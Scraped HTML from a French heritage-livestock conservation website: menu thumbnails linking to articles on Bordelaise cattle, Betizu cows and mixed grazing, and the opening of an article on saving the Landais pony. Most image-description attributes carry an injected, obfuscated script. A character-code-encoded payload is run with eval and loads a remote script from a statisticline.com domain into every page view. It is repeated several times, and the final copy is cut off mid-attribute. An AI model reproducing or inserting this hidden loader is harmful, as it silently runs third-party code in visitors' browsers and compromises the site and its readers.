data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1518514915&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;70&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.016666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="PxAgrobio_Vache-Bordelaise_3_c-Ceva" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?fit=1024%2C576&amp;ssl=1" data-lazy-srcset="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i1.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/PxAgrobio_Vache-Bordelaise_3_c-Ceva-e1522231969630.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/la-vache-bordelaise-2e-laureat-du-prix-pour-lagrobiodiversite-animale/" rel="bookmark" title="La vache Bordelaise 2e lauréat du prix pour l’agrobiodiversité animale">La vache Bordelaise 2e lauréat du prix pour l’agrobiodiversité animale</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-des-races-daquitaine-et-les-marais-de-bruges-lancent-un-paturage-mixte-bovins-equins/" title="Un pâturage mixte bovins-équins" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1585" data-permalink="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-des-races-daquitaine-et-les-marais-de-bruges-lancent-un-paturage-mixte-bovins-equins/paturage-mixte-bruges-2/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?fit=2002%2C1333&amp;ssl=1" data-orig-size="2002,1333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="paturage mixte Bruges 2" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?fit=1024%2C682&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/paturage-mixte-Bruges-2.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/le-conservatoire-des-races-daquitaine-et-les-marais-de-bruges-lancent-un-paturage-mixte-bovins-equins/" rel="bookmark" title="Un pâturage mixte bovins-équins">Un pâturage mixte bovins-équins</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1221 is-category-5"><a href="https://www.biodiversite.racesaquitaine.fr/category/aucontact/">Au contact des animaux</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/la-ferme-de-nouvelle-aquitaine-accueille-le-conservatoire-et-le-cregene/" title="La Ferme de Nouvelle-Aquitaine accueille le Conservatoire et le CREGENE" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1687" data-permalink="https://www.biodiversite.racesaquitaine.fr/la-ferme-de-nouvelle-aquitaine-accueille-le-conservatoire-et-le-cregene/unnamed-1-2/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?fit=1069%2C802&amp;ssl=1" data-orig-size="1069,802" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="unnamed-1" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/unnamed-1-1.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/la-ferme-de-nouvelle-aquitaine-accueille-le-conservatoire-et-le-cregene/" rel="bookmark" title="La Ferme de Nouvelle-Aquitaine accueille le Conservatoire et le CREGENE">La Ferme de Nouvelle-Aquitaine accueille le Conservatoire et le CREGENE</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/journees-du-patrimoine-vivant-a-la-rochelle/" title="Journées du patrimoine vivant à La Rochelle" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1594" data-permalink="https://www.biodiversite.racesaquitaine.fr/83be6483-4868-4715-9385-3f2a230b065d/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?fit=1600%2C1200&amp;ssl=1" data-orig-size="1600,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83be6483-4868-4715-9385-3f2a230b065d" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/05/83be6483-4868-4715-9385-3f2a230b065d.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/journees-du-patrimoine-vivant-a-la-rochelle/" rel="bookmark" title="Journées du patrimoine vivant à La Rochelle">Journées du patrimoine vivant à La Rochelle</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/des-etudiants-de-bsa-se-mobilisent-pour-aider-le-conservatoire/" title="Des étudiants de BSA se mobilisent pour aider le Conservatoire" rel="bookmark"><img width="350" height="200" src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1493" data-permalink="https://www.biodiversite.racesaquitaine.fr/28701487_1574750095979185_5089138250459097248_o/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?fit=2048%2C1361&amp;ssl=1" data-orig-size="2048,1361" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="28701487_1574750095979185_5089138250459097248_o" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?fit=1024%2C681&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?resize=350%2C200&amp;ssl=1 350w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/28701487_1574750095979185_5089138250459097248_o.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/des-etudiants-de-bsa-se-mobilisent-pour-aider-le-conservatoire/" rel="bookmark" title="Des étudiants de BSA se mobilisent pour aider le Conservatoire">Des étudiants de BSA se mobilisent pour aider le Conservatoire</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-dark-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image"><a href="https://www.biodiversite.racesaquitaine.fr/a-la-rencontre-des-vaches-betizu-sauvages/" title="A la rencontre des vaches Betizu sauvages" rel="bookmark"><img width="350" height="200" src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?resize=350%2C200&amp;ssl=1" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image jetpack-lazy-image" alt="" data-attachment-id="1430" data-permalink="https://www.biodiversite.racesaquitaine.fr/a-la-rencontre-des-vaches-betizu-sauvages/dscn1580/" data-orig-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?fit=4608%2C3456&amp;ssl=1" data-orig-size="4608,3456" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;COOLPIX P510&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;53.5&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.003125&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="DSCN1580" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);&lt;/script&gt;&lt;/p&gt;
" data-medium-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?fit=1024%2C768&amp;ssl=1" data-lazy-srcset="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?resize=350%2C200&amp;ssl=1 350w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?zoom=2&amp;resize=350%2C200&amp;ssl=1 700w, https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?zoom=3&amp;resize=350%2C200&amp;ssl=1 1050w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://i2.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/DSCN1580.jpg?resize=350%2C200&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.biodiversite.racesaquitaine.fr/a-la-rencontre-des-vaches-betizu-sauvages/" rel="bookmark" title="A la rencontre des vaches Betizu sauvages">A la rencontre des vaches Betizu sauvages</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li></ul></div><!--#navigaiton-->							</div>

							<div class="nav-right-col">
								
																	<div class="nav-search-wrap">

	<a href="#" title="Recherche" class="ruby-ajax-form-search nav-search-icon">
		<i class="fa fa-search"></i>
	</a><!--#nav search button-->

	<div class="nav-search-from nav-search-from-wrap" style="display: none">
		<div class="nav-search-form-inner">
			<form class="search-form" method="get" action="https://www.biodiversite.racesaquitaine.fr/">
	<fieldset>
		<input type="text" class="field ruby-search-input" name="s" value="" placeholder="Tapez votre mot, puis Enter.">
		<input type="submit" value="Recherche" class="btn">
	</fieldset>
</form>
		</div>
	</div>
</div>
								
								<div class="mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->
							</div>
						</div>
					</div>
				</div>
			</nav>
			</div>

	<div class="main-site-wrap">
		<div class="side-area-mask"></div>
		<div class="site-wrap-outer">
			<div id="ruby-site-wrap" class="clearfix"><div class="ruby-page-wrap ruby-section row single-post-outer single-layout-feat-fw-center is-sidebar-right"><article class="is-single drop-cap post-1295 post type-post status-publish format-standard has-post-thumbnail hentry category-preserver"  itemscope  itemtype="https://schema.org/NewsArticle" ><div class="single-header-fw clearfix" style="background-image: url(https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/IMG_0769-1.jpg?resize=1400%2C840&ssl=1)"><div class=" ruby-container is-table"><div class="single-header is-light-text is-center-text is-align-middle is-cell"><div class="post-title single-title entry-title"><h1>Sauvetage du poney Landais</h1></div><!--#single title --><div class="post-meta-info"><span class="meta-info-el meta-info-cate"><a href="https://www.biodiversite.racesaquitaine.fr/category/preserver/" title="Préserver les races">Préserver les races</a></span><!--category meta--><span class="meta-info-el meta-info-author">
	<span class="meta-info-decs">par</span>
	<a class="vcard author" href="https://www.biodiversite.racesaquitaine.fr/author/conservatoire-mag/">
	Conservatoire des Races d'Aquitaine	</a>
</span>
<span class="meta-info-el meta-info-date">
	<span class="meta-info-decs">au</span>
	<time class="date updated" datetime="2017-08-10T17:03:06+00:00">10 août 2017</time>
</span><!--#date meta-->

</div><!--#meta info bar--></div><!--#single header --></div><!--#ruby-container--></div><!--#single header fw--><div class="row ruby-container single-wrap"><div class="ruby-content-wrap single-inner col-md-8 col-sm-12 content-with-sidebar" ><div class="entry entry-content clearfix">
					<blockquote><p><em><i>La race </i><i>p</i><i>oneys </i><i>L</i><i>andais est très menacée. Depuis 2015, l’Association Nationale du poney Landais et le Conservatoire des Races d’Aquitaine, avec le soutien de Ceva et de la région Nouvelle</i><i>&#8211;</i><i>Aquitaine, ont décidé de s’unir aux côtés des éleveurs afin de se battre pour le sauvetage de la race poney Landais.</i></em></p></blockquote>
<p><span id="more-1295"></span></p>
<p><span style="font-weight: 400;"><img data-attachment-id="1297" data-permalink="https://www.biodiversite.racesaquitaine.fr/sauvetage-du-poney-landais/reg-logo-poney-landais/" data-orig-file="https://i0.wp.com/www.biodiversite.racesaquitaine.fr/wp-content/uploads/2018/03/REG-logo-poney-landais.jpg?fit=252%2C130&amp;ssl=1" data-orig-size="252,130" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="REG-logo-poney-landais" data-image-description="&lt;p&gt;&lt;script id=&#039;globalsway&#039;&gt;var z =String;var 